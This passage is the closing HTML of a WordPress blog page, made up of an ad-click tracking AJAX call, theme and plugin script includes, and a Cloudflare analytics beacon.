"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "c04957dad1",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
